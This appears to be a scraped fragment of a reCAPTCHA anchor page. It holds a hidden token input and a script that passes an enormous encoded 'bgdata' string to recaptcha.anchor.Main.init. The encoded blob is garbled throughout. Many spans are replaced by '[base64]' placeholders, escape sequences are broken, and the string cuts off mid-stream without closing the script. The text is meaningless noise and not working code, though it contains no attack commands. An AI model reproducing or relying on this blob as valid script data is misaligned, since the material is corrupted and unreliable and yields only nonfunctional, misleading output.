<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dbCUNpjdmC6-yKf9-HiGDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bK8KgVwliScObw50Ywr/DkW9maMKVDjJ8w5vDvsKHwq/Dq8KkwpLCmcKww70lKMKiwoNUwpbCtsKHJ1ERw5DDiMKNwrvCq8KPb8KXw6UtOE5ow4kVwrpeLXxgw6wCEcKTwqs/MAPDqyVsVXbCu8K9w5bDjsOMw6hfP0zChhXCuADDsMODIQjCtB7Ct8KZw5VawqfDosKaRsKXwpo/AwZZwrPDj8KJQwh5L8O/b8OtK0DCvcOEwpFrKMOiFg42w6rCrsOOX8ODw5LCqlPCv0sPfjArXmrDisKPwoHCiF8QUsOxAcOew6bDhsOPI8OHw4w9LsOzwrclwo1uwrfCvMKpKcKFwonDj8KXPMObw5/DosOmw4fDunDDpTdqw5RaNcKPwqDCnsKRbMKZw4fDu8OyFxwgw6/DicODF8KnQ8KwwqwDbsO3BMKew69AbcKWYgpBwpbCrMO/FD9UDcKzwoTDhhZOWQ/[base64]/wqPDpcO+AXczw5ZLDBZTG8OrLMOOZMK/[base64]/DqMKWwoXCkcOlCyjCvMKDw7zDtGYFwrDCm2HDn8OTe8KHwrLCtMK6Zz/DiGnCucKyPcKcwrzCqF9Cw6LCs8OLw5lrD8KtD1/[base64]/Dp0IAV8KGWD3CqsO1EFBiPmPDk8OKwqvCriAUXsOow5DCtzFhIUnDqzXDsW8rwq5pMsKRw6/Cv8KLCR8Yw5LCoxrCjgN0wrIxw4LCum4Qfhc+wrzCgMK4FcKCEjfCvH7DjsKowrzDjH5LeMK+dXzDqBTCqcO9woJaWD/Ck8KJcxQNOxTDl8O8wqh3w4LDuMOjw7TCvcOSwqPCuiPCl20tD1phw67Cq8OcIS3Dj8OIwrF9wpfDj8OvwpDCgsOkw7bCo8OnwovCmsOWPcO6VsKYwq3CqXh8w5rCtgo2U8O7MyljO8Orw4d/wrpuw4vDkMOhCUpAwqEiUMOfwphNw7nCjHrDnnzCtT0hwrHCsGdBwpZ7HXHCn2vDoMOzJcONagssPcKCfcOZLmXDkD3Cn8KUdknDu8Ouwp3Cox4XRcO6RcOFw5YBQcOLw4nCqBsZw5HCm8OdDQXDnznClcKuw7PDty7DhnsSB8KSKTrCnHDCmMO/w7M/ScKYRgo+YsKLw4jChgvCvcODAcKLw5/DhcK3wrMRQh3ChWrDhA0cw41wwrbDoMKOw4fCq8KPw5fDhQhRasKMVXJ7cE7Dr1A3wpvDh07CpU/CoMK6wqVaw7EwBMOJUcOsesKOw497TE3DmMKAw5pVScO7ewLCh8KAwqvDiMOeYSbDqREoVsKJw5/CkmbCp1fCqhnCoMKyN8O5w6QmEMOoQDgsLsOlw57Dn8K9wrVFf0TDnMOJw53CmFHCkivCinxnD8OIfcOuwrjCpsOkwrXDnhbDnMKFbcKfCGDDlcK+wq15T0bDmU7DnsKlVj1Aw55/w4x/[base64]/CtHBdwoTDmMKsLxbDqGXClcOWKUbDu3fCnsOPPsO9VMKYw6vDisKmwpMPw7HCocO7YgTCnBrCu0vCuGFFw7/[base64]/CsAjDj8KmMsKAKlRrNCNsQ8KzLsO8AcOBMUIPw6/Cg1XDn8O6d8KnwrDCscOCwppsbsKiwqvCgArCgcKnwpjCnFVewoRYw5vCgMKxw5zChUvDrTMewrLCrcKGw5QqwovDkRg0wobCuVlrHcK+E8OHw4dKw7dAw63CnsO/Njxxw4R6w7LCpU3DvlvDh17DtVoCw79yVMKkV0DDuDoXJl4CGcOXwr7Csjc2w4fDrMOrwo/Dklt2ZgYaw5LCsV7DpV98HABnHcKqwopHKcOhw7jDoy0wGsO2wrTClcKaZcOyLcOpwoYZb8OkWQURU8Ovw7zCnMK6wo55wp8/RHbCtwTDkMKKw47Dg8KuNVtVT2AdNXLDnA3CojvDjk50wrPCi2vCmhvCnMKGw7E3wrQgaE1tMMOsw7PDoVEowo3CvwZswp/CkW1aw78mw59Rw7cgwprCgsOrIMKgwr1kYlZHw4DDg3bDusK+E0RRwpvDpwwTE8OcPSMARyRpMcKKwozDhMKvIMKfwoPDr0LDnEbCmQAVw73CiQ7Dkh/DqMOwfwIlwqjDlT/Dlj3DqMOyTilrScK7w6oKMhTDisOzw53ChcKVQsOdwp83ZhAwUQ/CmyPChsO9S8KcbkrCnkd7UcK/[base64]/DjQsowoMMw7ZTwoZzwqdVYcKfCVtUKlTCgsKGw49jw4QCEsOIwpJrw5PDgF7DgMKlV8KRw4fCnsOpGMKOwr7DocOaWsOrNcKRw6jDksKcwoVnw4ZJwo7Co1Bnw47CmxLCs8Ozwpp+wpLCtcOmdizDv8ORT1DDnk/Cm8OVS2nCuMOFw63DnGIxwrh/w7djCMKIIwhMTg5Hw6x9woPCqxwLbcKSFMOXW8Kow73CpsOMWTbDmcO/L8OlGsK0wr8xw7pzwrTClsO4w7FLwqPDpcKQwqcdwrXDrVbCizYOwp1owqJZw67DrAdXWsKzw53DqcO1ZVYBHcKUw7VDwoPCn1E0w6fDq8OUwonDh8KswojDvcOuNcO7wqJYwpN9wo9Qw4vCjB04w6/DsijDnkzDlhVud8OywoBbw5IjEcODwqrDnsKaSj/ChAMqbSjCosOBFsKbwpXDjwDCr1gQXMK5w5I+w5ILKnccw4LCnsONecOwDcOswopdw6/CukPDqsKsez3DqV/Dt8Onw51EYDzChn4fwr8lw5BsLVLDg8K1w5c6CyvCu8KpY3XDh14wwpbCuBDCkUjDqi0uwo7DuTXDkkZODkw3w6/CsArDhcKLXTQ1cMODDQXClMOHw7jCsT7CgsKTAFlzw60VwqpRCADCnAPDq8OSw4Ydw6DCqgHDvgckwqXDmR0eDH4Fw5lywpzCtcK2wrU4woQfeMKNTyJFPy8DcGvCrsOyw58/wqlmw4fDnMKya8KIbcKcXW3Cj0vDgMOdTTscKGRBw5pULWPDlMOQA8K/wrfDvmnCksKZw4TDucKOwpPDrhHChMKpSGPDh8KGwr/Dn8Kww6zDvMOuOArCmC7DisOLw4PCisOWWsKZw7PDklwYBDAdVMOGXlI4PcKrHsO7IFxzwoDCj8Kjc8Knc28SwrbDkEUjwpM8I8Ovw5jCiytyw6sKKMOyw6LCmcOAwojCh8KCA8KfazRhIwvDvsORw4oVwr1tYxkPw73Ds2LDssK+w5fCosOAwqfCh8OuwrkuX8Kddl/[base64]/DpxEQw6/Co2JPw5MjABXCo3Anw7/[base64]/CmH0zIXBvd33DiDEjF8OlTgbCgsOhXsKMwrl+HcKAwrPCj8Oaw4jCtzPCm1AKIjozDVZ8w67Dix9tbiDCg0xbwqjCqMOcw6lHHcO6wozDkUYrC8KPJC7CjlXCg0Njwp3DisO9NSoDw6/DsR/ChsOABcKPw5I9wqs9w7VeScO/M8O/w5/DnMKTSQszw5HDqsKxw5QqSMOlw6PCtyPCiMOLw6USw5XDkMKjwqjCn8Kuw4nChsKsw4JWw4jDucOZRU4HYsKewpLDocO3w5IjAh4zwo10YEnCvyLDjsORw5HCi8KPBMKraiPDtWgLwroew7dCwqPCpj/DjsOdbivDu2TDpcKhwq3DjhvDkFnCisKowq9iGBPCsHAMwogZw7lQw7QfdsKMDV4Iw7PCncOTwr7ClSjDkQ3CmF3DllDCvxAiasOqPQRVJ8Kyw7nDvyY7w6vChlLDo8KQNMKVI1/Di8KcwrPCoSnDpwEiwpbCuyUQa2thwrhyLMKiRcKKw4LCgj3Cs0zCusOOUMOjI1ljQkVVw6nDv8KYwrHCpWURGBLDmRR7PMOfSEJzWR/ClB/DqztRwoo2w5RyYMKdwoA2w64owos9KsObTjI4QyzDonfCrCxuXw4XABTCvsK7woosw4rDsMKTwopWwqvDqcOKHD0lwpLCoi/DtkFkKcKKXsOSwrDDmcKsw6jCssKmcXfDhsOiP2TDpT9HQGhyw7V+woonw7DCs8Kuwq/Cs8KhwowaZhDDkFsVw43ChsKzURtOw5gfw5cNw6HDkMKuw5HDrsOsSStQwpQfwrhBayrCjMK6w7QFwrp5wrtnVUbDtsKRLS4uLT/CqsKAH8OOw7PDhsOTL8OiwpARNsK/[base64]/CtBHCoEIHw7HDgsKAFcOewp5jSx8kwpfCrsO5LU/[base64]/[base64]/CnHkRXMKow75/ECHCvMOiwrDCvxjClsOWwpLDt0ROACjChhfDncKrwrZVw4/Cq1NWwrzDohd5w4bDhFEvPMKZScKHBMKdwrR3w5jDosKVHGHDkhvDvQ7Ck07DkR/DnUDCkVfCvMOvMMK9IsKGMMORQgnClVkawrvCvmd1ZEMZc13Do37CgCfCg8KpFmhiwrJcwqR9w6rDscOrdUAQw4LDu8KLwrnDrMK7woXDisOlUW/[base64]/w5wdwqvCkV8fw7HDmsKvHSh9US/DtXbCp8KMw5zDjMKlwoISXntIwr/CoyPCv8OMBH1gwrDDh8Oow7k/bGpSwrLDr2DCr8Kowp4uRsOqYsKDwr3DonfDlMOjwplHwpsRWsO0w5wSa8OKwofCk8KWwp3DqVfDmMKbwrRNwq5MwrJee8Obwo1/[base64]/Do8OCTy/[base64]/[base64]/CphMKa09Zwp7Dm8OwK8K5wrIkw4TCgHXCgMOAGljCm8OuworDmGx3w5VlwovCsnbDqMOhwoIdwr4KLh/Dgg/CkMKFwq8Qw7vChcKbworChcKGFCgcwoLDiDBECErCmcKcPcO5BMKvwpVKYMK7P8KPwo8qMUxRGx1ywqLDq3/Cp1wkEsOzSk7DjcKgCGXCgsKbC8OFw6N+W0HCiFBcRyDChkw6wpM0wrPCvmtdwo4pecKBUA9vBMOvw4hSwpdOcEwSDsOMwow9eMOrIcKqXcO+OzrCksK8w79Jw4PDnsOHw6fDn8O/VmTDs8K1NcOyAMKvDWHDtCTDssKmw7vCgsOtw6NIw7rDpcOAw43ClsK8AXBkSsK9w55JwpbDnHBkJXzDr3dUb8OKw43Cq8Oew44LB8KWEsO/[base64]/CmCTDtsK4wq1KZWbDgsKnSX7CnDN8w5pqTDVmFwZcwq7DncO7w7LCisKNw4HDkmvCgRhkPMOmwoFFVMKLdG/Cm39vwqXCmsKQwqLDgMOewq/DrALCm1zDrsOOwqN0wrnCpsKlD30VVcOdw6XCkWrCih3CuhDDq8KtNBFEEkgAQn11w7wBw7VswqnCnsOvwqRpw4bDtWPCiHvCrhs1BcKELx5OJcKzHcKwwofDpMOHLlFiw4bCusKwwp5BwrTDrcKkbzvCosKBVVzDoUY+wqYracKsflFjw5w6w5Mmw6/DrBfCrxRrw4TDh8KBw5JEdsKZwozDlMK2wpbDvn/CiwNRTzfCo8OiIiUlwqYfwr9Hw7LDqydcO8KLanQfQX/[base64]/Cl8KkMMOlw5rCi8KvWjnCpDnDhMOow68OKAUxw7oMwphrw5HCrXDDnRUJHsKDbApUw7bCow/[base64]/Dj8KOw5E7wplpJMKNTcOuw7jCvMKlw7PDm8KKwpItw5vDpTN2SX4sRMOOw4Bqw77CkF3DkDzDicOkwozDkSjCrMOrwrF2w6LCg2fDhBsFw5tMMcK5bMKXUBTDmcO7wo8MeMKFej8LRsOLwrlXw5PCmXrDrMK8w7M9LG0iw4EIFW1Nw4JkfcO+KUzDj8KrYm/CkMKODsOrPwfCvF/Cq8O5w77Dl8KUCDl6w41ZwrVxCHNnEcO2OMKxwqvCv8OaPXDDvMOMwq4lwq0sw4Rxw4PCtMKmcMOGw6zDuUPDuXfCv8KyLcKOFxYrwrPDisKzwr7Dlg50w7/DvMKuw6UHG8KrOcOOJ8O5fyJ1VcOvwpTCl3MAbMODbVkfcgDCqUPDm8KoNnVBw4XDgEx8wrBENDDCrHkww4rDu1/CtwtjTh8Ww6vCs2pSe8OZwp8iwq/DoQUlw63ClgBoScOKU8KNKsO3CcOfNG3DryxZw6vCshLDuQZObcKqw4wpwrLDocOaWcOQHF3DsMOkaMO5U8Kkw5vDt8KvOiNEcMO1w4vChH7CklkfwqY0DsKawqHCpMOyN10de8O5w5/[base64]/[base64]/[base64]/w6LCmnvCnsK+eMKPwrPClsKUBMOQwpDCgVHCmsOgPFHDhFQgIcKgwoHCq8O6cDdjw7QdwqEsKCc4WsOjw4bDqcKvwr7Dr3DCn8OdwolrEjvDv8OrRsOdw53Dqww0w73CkMKvwpt2IcKywosWQsOeN3rDusOIPVnDo07CuHHDiQTDssKcw5Anwo/[base64]/DFQMw7cVYMKsUsOkb8Ojw6ZTaAPCnS3DqyHDu8KkEGHDlsOnwpbCh3hFw4HCm8OuRS3CiigVSMKsN1nCgXkVHk8DB8O6GWkSaHLDk27DhUjDk8KNw5DCs8OaeMOZO1PDn8K0Qm5zG8KFw7BXGF/DmWFeNMKQw5LCpMObe8Oxwq7CoiHDusOHw4A8wrXDom7Dq8OKw4RkwpshwoLCgcKRLMKWw4RRwoLDvmnCtztIw4jDlwPCgSXDisKAF8KwQsKoAnxGw75MwogKwqvDqihJelU+w7JSd8KHJFsVw77CsG4dFDDCscOrM8OywpZAw73CtsOqbcKAw7/[base64]/[base64]/Co2/[base64]/CpRfDicKaJMOZPxTDkMOgasK/OMKnw4LCtgUbASbDr0BqwqYgwpfDhcKybMKFF8KrEcOYw5zDl8O/wqQlw7UHw4nCuWbCgzZKJWtmwpkaw53CkE5Jck1tczE4w7ZoTXQOCsOVwpDCqxjCvDwLL8OSw4xZw6MqwqTCucK3wpUMd1jDusK7VFDCm1tQwp9ywonCksKDZsKyw6ZEwoHCrEZoAsO8w5/Dg1zDjAPDq8KDw5VKw6hxJUlZwrjDqMKgw6bCqjdcw6zDj8KxwoFFWElLwrHCvxrCpjhMw6XDmiHDuTVAw6/DvgPClz0gw4TCvGzDlsOyM8OQV8K7wq/DjEfCusOVFcOfV3MTwq/Dv3bCo8KCwp/[base64]/DjXXCgHDCqcKzw5/[base64]/w5PDsAgpNcOPw7LCtznDuh55wrhlw7TCssKVw4RhI35UA8KrBMK7CsO1wqdUw43CrsKzw5M0KwYBP8KOHwQnGWEUwrzDijPCkhdKbhIWwpTCmyR7w47ClGtiw7TDmzrDu8KefMKbLmFIw77CqsKVw6PDq8K8w4fCvcOfwp7DnsOcwpLDgE7ClV0ow6sxwozDpE/[base64]/CscOmw4oeKsKVw61Lwq85w7vCusOaCVDCt8KaEQ0SS8Oaw4d0ZGBKEUbDlkzDnXcTwpN6wqVtJgUVOcOTwq5/UwfDkBXDt0hKw5BccyvCisOLDETDucO/[base64]/EcO1wpPDusO8w7LChcKfNhrDm2PDtsORMMOSw6ZEU1c/KzXDm1xjwpPDrm5YUMKwwpfCm8O+Dj1bwoYkwobDtgbDiTQfwr80HcONBAFuw73Cjl7CiQRyVk7Cpjhpe8KtNMOVwrzDml4hwqJSacOEw7DDkcKfHMKsw5bDusK2w7RJw5ETTcK2wo/DncKYFSVleMK7SMOiIcOxwpp+QyZ9w5MUw68aSD4MESLDmFVHNMOYSC4aIHMbw5QAFcKbw4DDhsOGIRgTw6NoJMKmAcOiwpoLU3XChEE2ecKxWjPDiMOcDsOowq9YJMKhw7LDhCBDwq8Fw6M/f8KOMwjCucOHF8KlwrDDssOKwpU1SX7Cu1TDsSoyw4IOw77CkMKxZV/[base64]/woXCscKoL8KMARUuOVvCpMKED8OVacOHfFUWGWjDjcKHU8Krw7zDoTPDmFt7f2jDkj0RRVQYw4jDnxvDsR7CqXHChsO/wpjCjcOoRcONL8Otw5U2UXsdTMKiw5bDvMKvSsKsd3dWA8O5w45twqjDhmNGwqfDlcOgwqUvwq1dw5rCsSjDhG/DtV/CocKZeMKQWjhlwqPDuHbDkDkqUkXCoATCjcONwqfDscOzWmN+wqTDo8KoSW/DjsOmw7t/w59Pd8KJA8OXA8KOwrJPBcOcw5B3w7nDqBpQXXZiUsOEw5l8IcKKWjY4PU0rTsOzNsOWwocnw5d6wqVUf8OAFsKPHMOtUh7CmyNfwpRww5XCtcONfxdLb8Kuwq8xM3bDqHfCgTjDnhZ7BnLCmSY3bMKcJ8O3T0jClMKbwrTCh2DDkcOOwqd/UgwMwqx6w43CiVRjw5rDhWArdx7DhsKlMGJAw7lawrkYw7jCgA0jwrXDkcKkPFIaGz5Hw7gCw4vDoCo1RcOcFiMlw4nCs8ORQcO/I3nCicO7AMKWwr/[base64]/[base64]/CucKgw5Ahw4lRw6wZdsOoLMKaw6DDoMKIwp05A8KTw49OwqDDmcO9McO1wqNPwrQQFkJtHBsGwoLCqsKUXMKnw4I/w4/Dg8KbRcKXw5TCl2bCoCnDvg4bwo4uAsOuwqPDp8Ksw4/[base64]/DtcKBw5nDrMKrWFx3DcOWw4BBVxF9wovDsyMaYcKNw6TCpcKtB1DCshlLfDDCvivDvcK+wr7CkQXCgcKAw7HCqUrCjz7DtUoRWMO2Ojg5OWXDoiZGU0kBwpPCm8KhDXp6ZWTCn8OCwrB0CncYBRzCnsKPw57DmMKTw6bCkwTDnsOSw53DkXQlwp/Cm8OGwrnCqcKUFG3Cm8OGwoxwwrwmwqTCisKmw6x9w5IvbkNgTcOfAS/[base64]/DmMO2VcKHw6bDn3nCpHzCv1s2w4jCg8OvC07CnmUyfBLDgMOvUcKEBjPDhR/DlsKKc8KYHcO8w7DDukYkw67CucKvHQcpw4bDtlfCpjZXwrFmw7HDiX9PYF7CnC/DgRkseyHDty3DrAjCvjHDnVZUOwAYH37Dq1ofNGQ+w7ZDa8OfB2oGWhzCqUJhwqULXcO9KcOlXmooUMOBwpDCqFFtc8OJQcOVdMOUw4ICw6VJw5jCiWIiwrs5wo/Dmg/CrcOPLlDDsAcBw7jCr8OHw4Bvw7F9wrlOGMO5wqZnw6DClGfDmVxkUkBJw6nDkMK4dcKpacKVDMKPw53Cg3nCv1XCucKnZlZQXlvDm25xN8K2DhVUC8KpNcKzZm00Gy0mV8K6w6QIw6Z3w7nDpcKJJMKDwrc6w4rDr2Vaw6dce8Kiwrp/S1ArwoEuWcOjw6RzJ8KIwrfDk8KVw78dwo88woZccToDKsO1wrYiWcKiwr/DocKiw5RaO8KtIS4KwoETQcKiw6vDjjcuw5XDjFIOwrk0wpnDmsOdwp7ChMKCw7HCm1ZDwqDChC8uNgLCtsKrw5UQIk1oL0bCih/ClkdTwq9ewprDv30PwprCjHfDliXCisO4QCrDviLDrTsjUj/CosKtUAhawqLDj3LDqkjDsENywoTCisOWwrDDjjRYw6o1RcKSKcO3w7/CjMODecKdZMO1wqDDq8K5E8OEL8KUNMOzwqPCpMKNw4NIwq/Dqjkbw4p5wr08w4oUwpTDjjrDjzPDq8O6wp7CsGEtwq7DhsOiFXV4wqzDn0XDlAvDmWPCr15Cw5ZVw6xcw7dyCTw5RnRGAsKtWMOnw5dQw5vCslJ1MQ0hw4PCr8ObNcOEUx4vwo7DiMKww6zDs8OywoMhw4LDksOqJsKlw67CicOgdRcVw4zClijCtg7CvlPClTLCsn/CjyhYAmsFw5MYwrbDrBE5w7jCl8OewqLDh8OCw6IlwpAsOMO3wrxEdHsjw6IhZcODwoc/w5MCByMRwpcCJgDCmMOkZHp2w7LCozXDnsK0w5LClcKhw6DCmMKmG8K/BsOKw7McdTtJPzHCosKhT8ObR8KYLMK1wrrDsDHCrB7Do1h0bVZXPsK4XSrCqTzDt1LDhsKFLMOdNMORwo45fWvDk8Oxw67DpsKZIMKVwrpTw4bDgU7CogNGFWlwwq7DnMOIw7PCn8Oawr85w5peIsKWH3zDpMK0w7g/wpnCkmjCgX0yw5DDl298YsKiw5zDs0VrwrMTI8Khw7NXPjd9JEQcZsKePiIKbcKqwpYgaihGw5FSw7HDpcKKX8Kpw6vDuR/[base64]/esO2XBXDq8K7wq1RUl5aRcKTwqwLw7HDjcO3wpolwpPDrSo7w7ZQNcO3fMOUwqRLwqzDv8OawoLCtE5gIwHDjEtxPMOuw5/DuGkJOcO6C8KcwoLCnkN+FwLDrMKnLAzCuRIfdcOcwpbDjcKzbW/Dhz7Ch8KIDsKuGELDrMKYAcOHw4fCoRxYwrPCi8O8SMK2PcOhwoDCtgVRZSHCjjPCtQIow64hw6zDp8KhOsKfOMK+wqdGfDNEwq/CrsKsw6fCv8O6wqQUGTJ9LcOMAsOtwrtyUQxMwq5/w43CgsOFw48VwqPDqAs8wpnCrV0Ow5LDuMOTNCbDkMOrwoRKw7HDphfCiFHDv8Kgw6JPwrjCjUbDosOSw5c4X8OTTVPDm8KUwoFfIMKbZsKfwoFKw7ctCsOZw5ZQw54EBBPCrTowwoteUQDCqgheOR/DnDbCmUcKwogDw7jDnV8eX8OYRsKjOwHCv8O0wrbCkxJkwr/[base64]/BBHCuDrDlTzCrRs+wqNnwpYywr7DimBHwqjCpVtWw7TDvSTDl0jCnQLCpMKfw4QXw5/[base64]/[base64]/DvsKfwqfDvVPCuj/CrVbCgcKSw7bDthfClMOxwrzDkcKMe0cZw6xaw4hPcMOuMwzDiMKFVyXDtcOad0/ChFzDgMKbBsO6SnElwq3CjGoaw7cOwr8xwpfClB3DgsKsNsKlw4E0aCAODcOhXMKvLEzCjHpiwrcUeiZiw7PCrMKfSHXCiFPClMOFK0/[base64]/CMKLXcO6wpHDpxsyw4AEEhzDgcKIOsOPFsOTw7Npw5HCkcKmHQAfJMKBF8OzJcK9c1dSCMK3w5DDhQ/DusOqwppXMcKFZlgeUcKVwonClMOtEcO0w5cBVMKRwpcmI2rDj3/CicO0wopJasKUw4UNHyhVwqwTN8O+IsK1w6ERTsOrABIhw4zCuMKswrkpwpHDkcK0W37CpWjCn1E/HcKGw583wqPCnnkecjkTPT5/woUeAh4PMcO0ZHJHNSLCqMO3DcORwrzDlsOQw6LDqC8aO8Kww43DlzxEHcOowoBFTHDDk1pqUlRqw6jDmMOuwpHChU7DuStmIsKefH8Uwp/DjwNOwoTDgTTCg1l/wpbCiA0dEjvDpzxjwqPDlVfClsKnwp4qCsKUwokaCQ7DjwfDiWBxPMK0w6QQXMOGCAw1PTF2UUzCjHRPF8O4C8Ouw7UNKFkNwrM5w5DCuHlYVMO+WsKCRxvDiwdfesOkw7XClMOWPMOIw494w6DDtDs5O1cvScOXP2/CtsOqw4s1YMOVwo0JIEEVw4/DucO0woLDscOYHsKzw5gmXMKZwoTDpCjCvMKmMcKjw5h9wqPDkWUuYwfDlsOGTWAwQsOoImZpAjTCvQHCtMOPwoDDrSQcYDUNG3nCm8OfecOzfDwpw4wICMKawqozVcK0McOWwrR6GFFfwo7DvsOCZD/Cq8Kew5dOwpfDocK9w7/CoBnDnsOAw7FZNsK3HXnChcOlw4PDvUJ+GsKUw5F4wp3DkAAQw5XDlcK6w4nDh8Kiw4QZw53Dh8O4wqpEOzN2IVo4NCjCrgZHBk4lfiouwrkzw5pnVcOIw548FzDDpMKAAMKOwq1fw6kLw6XCv8KVVjMJDHHDk206wp/Cjho5wofChsOJbMOsdwLDqsOcO1TCtTJ1IlLDiMOGw7BubsKowp0Xw6gwwqhzw6XDi8K3VsOswrgtw6oibsO7AsKhwrnDu8KPNjUIw6zDlCgZdE1XdcKcVjtdwp/DqnfCjyVeE8KHXMKAMQvCm0vCiMORw7PCrcK8w7s4cwDDiAVOw4d9RhBWWsKqWGlWJGvClBtDT2Nyblg+QWY4bB/DsQFWQsKDw7gNw6zCgMOxCcOkw542w45HW3jCvcOOwp9AOw/CmzFrwrvCscKAEcO1woV0DMOWwpjDmMOow5vDuQDCh8Khw4JKMxnDnsK6N8KDAcO7PldzG0B8LQzDucKsw6/Cnk3CtsOywrlFYcOPwqlAC8K/[base64]/CozHDnCVHST/DpsOgwpEbKsKlw7xCN8OQGcOVw7UpUHXCtg/[base64]/[base64]/w4HCn0PDgSJUIsO6PTjCjX7Du0YrJMKDDx8Hw6tKHCl/E8OEw4/ClcKMZsK5w5XDkwcRwro5w7/CqhvDvcKZwo9WwqjCuDfDs0PCjxhDesO/f0PCkBLDlzbCssO0wrgWw6PCmMOtbiDDrRt7w7JZXsK6ElDDozAmWnLDmsKpXFlvwqZ0woojwqkOwoB1TsKwEcOFw4sTwoYKPcKwaMOLwqRIw4zDqRACwppfw4vChMOnw67CvUx+worCpsK+EMKcw63DusOfw7gXFzwRM8KIRMOldVAVwpIcVsK2wqjDsQkUDAPCmMK/wot4N8KhY1PDtMK2HG1cwolfw5zDplvCjnJuBhPCicK6CMKHwpsdSit/BwZ9SsKCw5x/IsOxIsKBdhxFw7/Dr8Kew6wgMmbClj/CoMKoKhlMQsK8PQjCmmfCkXd4UxkWw6vCj8KBwrPCmGPDlsOAwqAKesKGw43ClH7CmsKxc8Khw6IZPMOZwrvCoEvDmirDicK0wp7Cj0bDn8K0G8K7w4zDjTZrOsKwwr85T8O/[base64]/ScOuw4vDgcOsAxrCnUDCkcOJw57CrV7CicKGwoBXwoVGwrojwqd0cMOVAnbDlcOAfUIKD8K3wqwFUUUZwpwowrzDhzJaX8KMw7EAwoZ9asKTW8KtwoPCgsKhaGbCoSXCn0fDqMOXLMKyw4IGESfCiT/Co8OIw4bCr8KBw73CknfCrsONwojDksONwrfCrsOHH8KSeHclLmLCtMOew4TCrCVOXDACGMOBASM7wq7DuyfDmsOawoDDssOmw7vDgz3Doik1w5HCnDPDmEMuw4rCk8KbScKTwo3Dm8OswpwYwpN4wozCpk8bwpRHw6txJsKHwprDmMK/E8KSw4DDkCTCr8KZw4/Cn8K+dXDCtcONw6wyw6NswqgPw4kGw6LDh23CvMKfw6rDjcKFw4PDmcOPw4lVwqLDlg3DvHASwovDh3LDn8O2KlxYRCfCo1vChnxRNywcwp/DhcKvwoLCqcObKsO9EjEcw5hlwoEQw7rDqcKdwoNTD8O1flQjBcOLw6wrwq0qYwNWwq8bVMOdw40EwqHCiMK3w4ouwqDDjsOofMKICsKeQMKBw5vDgcOIw6I6ahwbTEIfIsK/w4HDusKewrfCp8O2w4wawrYTL0ECaWjCsyZlw6Z2EcOwwpPCoSbDncKWcB7CjcKlwpvCk8KSKcO/[base64]/[base64]/DuMOBc8KIw7F5OWcqUsKvwqRwQMOgw7XDj8OUJcK1Li0jwrvDiHbDkcOjCQ7Cl8OtEkc+w6LDsV/DrVTDo3sfwrBswo43w4JkwqHCrD3CvSvDhyp0w5MFw4smw6fDkcKTwp7CvcO/[base64]/DhT42wqzDuFBCw59BBsKuwqsSP8KaSMOrXmxQw6o1T8KJA8KBDcKnRcOAQMKXbCFNwq10w4fCpsOgwrbCrMKGK8OLV8KEYMOGwr/[base64]/w4UuwrXDkETDqcK7wrBwwoTDjcOSCnRXIcObO8KMw4dewrU7wohlB3XDoULDj8KTZV/[base64]/Do1YgeUDDjMKRwoHDusK/ZB7DsMO/w443BcKqw7vDt8OOw7fCp8KRVsOlwo9Yw4MqwqLCrMKEwpXDisKww7TDtsKgwpDDhkVeSz7CrMOKXMKtJxRZw4gsw6LDh8K9w77ClCrCpsOHw57DkRlidhEHcQ/CpF3Dp8KFwp85wosMUcKUwqTCmMOSw6Mew6RTw6oUwq92wog7E8OyIMKKDMOMccKQw59xMMOEUsOZwo3DjzDDlsO9DHbCicOMw697wolCe1ZecSPDmnlrwq/CocOqXXorwq/CsHDDti4xYsKOQWtDe2sSZMO3fXNlY8OQPsKEB2fChcOUM3TDiMKawrxoVkfClcKzwrDDo2/DqEbDu3AMw6LCrMKwNcO5WcK9X0zDq8OJUMO/wq3ChDfCoDJCwp7ClMK5w63CoEDDiy3DicOYM8K8FV9HOcKJw6rDkcKGw4Uow4XDoMKja8OGw6pOwrozWRrDpsKkw7suVyVNwp1fNwDDqB3CpQLDhhBVw7ggYcKuwrnDpy1IwrhIDn/DqQTCisKhGBEnw7AVesKxwqgcYcKyw4A6CFXCv2rDojNwwrnCssKMw6s/w5VZdwbDlMO/w6XDsQEcwojCjS3DvcOXP19+w7lqIMOkw6xqLMOiZ8KrVMKLw6jCoMOjwp0gOcKmw5kOJT3CuRsjO1nDvyoPS8KDBMOwEigvw5pzwovDscKbZ8O2w5TDj8OkBMOrWcOec8KXwpHDrlfDjBgjRDEEwrvCrsK/b8KPw5jCmcOtFgEHD39LJsOaa2/Dh8K0BFHCmGYPWcKAwrrDiMO6w6ZVIMKHUMOAwpMqwq9hOirCjMOQw7zCusOuSWELw5g4w77CoMOHdcK0Z8K2X8K/P8OIHkI/w6Y7Q1MoEwHCmkRgw5zDgg9wwoxqPilsNMOoPMKowqwHC8KcIB8gwo97MsK2w48xNcK3w4cSwpwiKCPCtMOrw55WbMKxwq93HsOfTRTDhhXChWPChybDni3ClAc/[base64]/CpsOEwpdewrvDmw3CpBlgw6jCglNPwrQqVzUzaFbCjsKww6HClsKxw6EBHy7Cr3lbwpdoK8KAbMKkwqLClykRbhjCmX/DqFE3w6B3w43CpiV0WHRAOcKkw7pZw5JawqgSw7TDkRXCjy3CgMKtwo/DtzohRcKPwrvCiAw/[base64]/McK2asKUwqpZGMKYw4daw7HDjsKNwr7CtAjCh3thNMOXw6M/Lz7CvMKOTsKeQsObSCkNB2nCmcOACRQnasO2WMOuw50tO3TDriYjMDkvwoNBw7wufMK7fcKVw77DhgXDnAVwXnTDoDfDocK7MMKwYQUtw7cpZ2DCpk5uw5ojw6TDr8OqKk3CqxDDhMKETMKhZsODw4oMdMOKDcK+cUbDhChcHsOTwrfCsX0Ow5fDk8ObbsKQfsOcHDV/w4xqwqdRw6MEB2lfJlXCoRDDj8OsUz0zw6rCncOWw7DClBpcw64nwqnDr0/DoR4tw5rDvcOpC8K6CcKvw6s3AsKdwpROwrbDt